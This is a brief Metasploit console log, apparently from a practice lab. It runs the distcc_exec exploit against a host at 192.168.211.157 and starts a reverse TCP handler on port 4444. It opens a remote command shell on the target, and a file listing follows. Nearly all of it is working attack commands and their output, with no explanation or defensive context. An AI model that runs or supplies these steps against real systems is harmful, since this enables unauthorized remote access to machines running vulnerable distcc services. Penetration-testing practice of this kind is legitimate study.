 msf5 exploit(unix/misc/distcc_exec) > set rhosts 192.168.211.157
rhosts ⇒ 192.168.211.157
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.211.151:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KFVb0sopCXBWlsNe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KFVb0sopCXBWlsNe\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 5 opened (192.168.211.151:4444 → 192.168.211.157:40725) at 2020-06-11 10:06:15 -0400
ls
5175.jsvc_up
cachest1mwtjar
cachest1mwujar